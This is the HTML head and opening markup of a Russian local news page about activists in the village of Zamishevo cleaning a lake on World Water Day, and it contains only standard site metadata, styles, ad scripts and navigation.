

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%BE%D0%BC-%D0%B7%D0%B0%D0%BC%D0%B8%D1%88%D0%B5%D0%B2%D0%BE-%D0%B1%D0%BE%D0%B9%D0%BA%D0%B0%D1%8F-%D0%BA%D0%BE%D0%BC/
body_size: 22927
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" />
<link rel="shortlink" href="https://novozybkov.su/?p=109810" />
<meta name="description" content="Началось всё с того, что в центре села местные активисты решили окультурить некогда живописное озеро. Вот так необычно прошел в Замишево Всемирный день воды&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы" />
<meta property="og:description" content="Началось всё с того, что в центре села местные активисты решили окультурить некогда живописное озеро. Вот так необычно прошел в Замишево Всемирный день воды, который ежегодно отмечают 22 марта." />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2021/03/dD2ivbtKycg.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2021-03-31T14:06:53+00:00" />
<meta property="article:modified_time" content="2021-03-31T14:06:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы" />
<meta name="twitter:description" content="Началось всё с того, что в центре села местные активисты решили окультурить некогда живописное озеро. Вот так необычно прошел в Замишево Всемирный день воды, который ежегодно отмечают 22 марта." />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2021/03/dD2ivbtKycg.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/","url":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/","name":"В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы &bull; Новозыбков.SU","description":"Началось всё с того, что в центре села местные активисты решили окультурить некогда живописное озеро. Вот так необычно прошел в Замишево Всемирный день воды&#8230;","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/"},"datePublished":"2021-03-31T14:06:53+00:00","dateModified":"2021-03-31T14:06:53+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 15.01ms meta | 1.42ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=60619339&#038;current-layout=single%7C%7Cpost%7C%7C109810' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1180236880&#038;current-layout=single%7C%7Cpost%7C%7C109810' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=242461996&#038;current-layout=single%7C%7Cpost%7C%7C109810' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=295473260&amp;current-layout=single%7C%7Cpost%7C%7C109810" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=737983212&amp;current-layout=single%7C%7Cpost%7C%7C109810" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;В новозыбковском Замишево бойкая команда очистила озеро и наметила новые планы&raquo;" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d0%bc%d0%b8%d1%88%d0%b5%d0%b2%d0%be-%d0%b1%d0%be%d0%b9%d0%ba%d0%b0%d1%8f-%d0%ba%d0%be%d0%bc/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2581%25d0%25ba%25d0%25be%25d0%25bc-%25d0%25b7%25d0%25b0%25d0%25bc%25d0%25b8%25d1%2588%25d0%25b5%25d0%25b2%25d0%25be-%25d0%25b1%25d0%25be%25d0%25b9%25d0%25ba%25d0%25b0%25d1%258f-%25d0%25ba%25d0%25be%25d0%25bc%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-109810 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-109810 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
